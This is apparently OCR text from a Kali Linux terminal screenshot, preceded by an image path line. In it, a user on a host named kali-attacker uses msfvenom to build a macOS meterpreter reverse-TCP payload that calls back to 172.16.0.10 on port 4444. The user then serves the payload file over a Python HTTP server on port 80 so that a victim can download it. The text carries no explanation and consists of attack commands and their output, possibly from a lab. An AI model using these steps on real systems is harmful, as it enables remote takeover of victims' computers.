 1 2 3 4 2 23:18
root@kali-attacker: ~
File Actions Edit View Help
lmakonem@kali-attacker: ~ × root@kali-attacker: ~ ×
┌──(root㉿kali-attacker)-[~]
└─# msfvenom -p osx/x64/meterpreter_reverse_tcp LHOST=172.16.0.10 LPORT=4444 -f macho -o ./payload.macho
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 810648 bytes
Final size of macho file: 810648 bytes
Saved as: ./payload.macho
┌──(root㉿kali-attacker)-[~]
└─# python3 -m http.server 80
(kali㉿kali)-[~]
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
$